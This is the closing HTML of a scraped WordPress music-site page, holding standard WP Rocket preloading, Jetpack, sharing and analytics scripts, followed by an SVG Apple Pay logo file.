"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"28950","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "28950" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg
body_size: 931
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="2.43em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 211"><path d="M93.552 27.103c-6 7.1-15.602 12.702-25.203 11.901c-1.2-9.6 3.5-19.802 9.001-26.103C83.35 5.601 93.852.4 102.353 0c1 10.001-2.9 19.802-8.8 27.103zm8.701 13.802c-13.902-.8-25.803 7.9-32.404 7.9c-6.7 0-16.802-7.5-27.803-7.3c-14.301.2-27.603 8.3-34.904 21.202c-15.002 25.803-3.9 64.008 10.601 85.01c7.101 10.401 15.602 21.802 26.803 21.402c10.602-.4 14.802-6.9 27.604-6.9c12.901 0 16.602 6.9 27.803 6.7c11.601-.2 18.902-10.4 26.003-20.802c8.1-11.801 11.401-23.303 11.601-23.903c-.2-.2-22.402-8.7-22.602-34.304c-.2-21.402 17.502-31.603 18.302-32.203c-10.002-14.802-25.603-16.402-31.004-16.802zm80.31-29.004V167.82h24.202v-53.306h33.504c30.603 0 52.106-21.002 52.106-51.406c0-30.403-21.103-51.206-51.306-51.206h-58.507zm24.202 20.403h27.903c21.003 0 33.004 11.201 33.004 30.903c0 19.702-12.001 31.004-33.104 31.004h-27.803V32.304zM336.58 169.019c15.202 0 29.303-7.7 35.704-19.902h.5v18.702h22.403V90.21c0-22.502-18.002-37.004-45.706-37.004c-25.703 0-44.705 14.702-45.405 34.904h21.803c1.8-9.601 10.7-15.902 22.902-15.902c14.802 0 23.103 6.901 23.103 19.603v8.6l-30.204 1.8c-28.103 1.7-43.304 13.202-43.304 33.205c0 20.202 15.701 33.603 38.204 33.603zm6.5-18.502c-12.9 0-21.102-6.2-21.102-15.702c0-9.8 7.901-15.501 23.003-16.401l26.903-1.7v8.8c0 14.602-12.401 25.003-28.803 25.003zm82.01 59.707c23.603 0 34.704-9 44.405-36.304L512 54.706h-24.603l-28.503 92.11h-.5l-28.503-92.11h-25.303l41.004 113.513l-2.2 6.901c-3.7 11.701-9.701 16.202-20.402 16.202c-1.9 0-5.6-.2-7.101-.4v18.702c1.4.4 7.4.6 9.201.6z" fill="#000"/></svg>